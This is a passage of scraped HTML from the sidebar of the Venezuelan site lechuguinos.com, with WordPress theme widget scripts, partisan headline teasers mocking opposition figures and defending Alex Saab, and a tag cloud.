block_td_uid_10_696f2fd5e2f1d.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696f2fd5e2f1d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696f2fd5e2f1d_rand","tdc_css_class_style":"td_uid_10_696f2fd5e2f1d_rand_style"}';
block_td_uid_10_696f2fd5e2f1d.td_column_number = "1";
block_td_uid_10_696f2fd5e2f1d.block_type = "td_block_4";
block_td_uid_10_696f2fd5e2f1d.post_count = "3";
block_td_uid_10_696f2fd5e2f1d.found_posts = "2642";
block_td_uid_10_696f2fd5e2f1d.header_color = "#3ca144";
block_td_uid_10_696f2fd5e2f1d.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f2fd5e2f1d.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_696f2fd5e2f1d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_696f2fd5e2f1d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696f2fd5e4708_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696f2fd5e4708" ><script>var block_td_uid_11_696f2fd5e4708 = new tdBlock();
block_td_uid_11_696f2fd5e4708.id = "td_uid_11_696f2fd5e4708";
block_td_uid_11_696f2fd5e4708.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696f2fd5e4708_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696f2fd5e4708_rand","tdc_css_class_style":"td_uid_11_696f2fd5e4708_rand_style"}';
block_td_uid_11_696f2fd5e4708.td_column_number = "1";
block_td_uid_11_696f2fd5e4708.block_type = "td_block_7";
block_td_uid_11_696f2fd5e4708.post_count = "4";
block_td_uid_11_696f2fd5e4708.found_posts = "422";
block_td_uid_11_696f2fd5e4708.header_color = "#";
block_td_uid_11_696f2fd5e4708.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f2fd5e4708.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_696f2fd5e4708);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_696f2fd5e4708 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
